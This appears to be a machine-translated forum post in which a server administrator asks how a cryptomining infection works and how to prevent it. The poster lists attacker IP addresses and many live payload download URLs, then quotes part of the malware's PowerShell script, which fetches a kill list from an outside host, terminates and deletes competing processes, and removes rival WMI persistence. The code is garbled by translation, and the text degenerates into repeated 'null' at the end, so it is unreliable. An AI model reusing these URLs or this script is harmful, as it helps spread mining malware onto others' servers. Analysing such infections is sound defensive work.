







Follow again to access an IP:

Finally came to highlight: mining program
About download the source and related malicious IP sorting out,
IP:
66.117.6.174 (American Los Angeles, California, take the initiative to access, may I connect)
Remote login) 36.111.174.181 (guiyang city,
109.184.44.179 (remote login), nizhny novgorod state
45.32.24.80 (IP) in Tokyo, Japan, take the initiative to access, pool
106.11.34.14 (Beijing, ali cloud engineers visit)
80.85.158.117 chelyabinsk (Russia)
Access and download the source:
http://js.1226bye.xyz:280/v.sct
http://wmi.1217bye.host:8888/2.txt
http://wmi.1217bye.host/s.ps1
http://173.208.139.170/s.txt
http://wmi.1217bye.host/1.txt
http://173.208.139.170/2.txt
http://35.182.171.137/3.txt
http://103.106.250.162:8162/power.txt
http://wmi.1103bye.xyz:8080/power.txt
http://172.83.155.170:8170/power.txt
http://192.236.160.237:8237/power.txt
http://80.85.158.117:8117/power.txt
http://80.85.158.117:8117/s.txt
http://103.106.250.161:8161/s.txt
http://172.83.155.170:8170/s.txt
http://192.236.160.237:8237/s.txt
http://103.106.250.162:8162/s.txt
http://103.106.250.161:8161/power.txt
http://167.88.180.175:8175/download.txt
http://js.1226bye.pw:280/v.sct
http://js.0603bye.info:280/v.sct
Related download text also copied to (don't understand,,), hope the great god to explain what it is in the mining process, the principle of his is how, how can I prevent invasion server is used to dig the
power. TXT
$url="http://167.88.180.175:8175/kill.txt";
$web=New - Object System.Net.WebClient;
$text=$web. DownloadString ($url);
$list=$text. The trim (). The split (" ` ` r n, "[StringSplitOptions] : : RemoveEmptyEntries);
for($i=0; $I $list - lt. Count; {$i++)
[$I $line=$list]. The trim (). The split (", ");
The Get - Process |? {$_. The Name - eq ($line [0] - replace ". \ [^ \.] + $", "")} | Stop - Process - Force;
The Get - WmiObject Win32_Process - Filter (" name='" + $line [0] + "' ") | % {$_. The Terminate (); }
If ($line [2]. The toString () - eq "1") {
If (the test path - LiteralPath $line [1]) {
Remove the Item - LiteralPath $line [1] - Force;
}
}
}
The Get - WMIObject - the Namespace root \ Subscription - Class __EventFilter - Filter "Name='fuckyoumm2_filter'" | Remove WMIObject -- Verbose
The Get - WMIObject - the Namespace root \ Subscription - Class ActiveScriptEventConsumer - Filter "Name='fuckyoumm2_consumer'" | Remove WMIObject -- Verbose
Gwmi - Class 'Win32_Process - Filter "Name=' svchost. Exe '" | % {if (($_. ExecutablePath - ne ($env: windir +' \ system32 \ svchost exe ')) - and ($_. ExecutablePath - ne ($env: windir + '\ syswow64 \ svchost exe'))) {$_. The Terminate (); nullnullnullnullnullnullnullnullnullnullnullnullnullnullnullnullnullnullnullnullnullnullnullnullnullnullnullnullnullnullnullnullnullnullnullnullnullnullnullnullnullnullnullnullnullnullnullnullnullnullnullnullnullnullnullnullnullnullnullnullnullnullnullnullnullnullnullnullnullnullnullnullnullnullnullnullnullnullnullnullnullnullnullnullnullnullnullnullnullnullnullnullnullnullnullnullnullnullnullnullnullnullnullnull
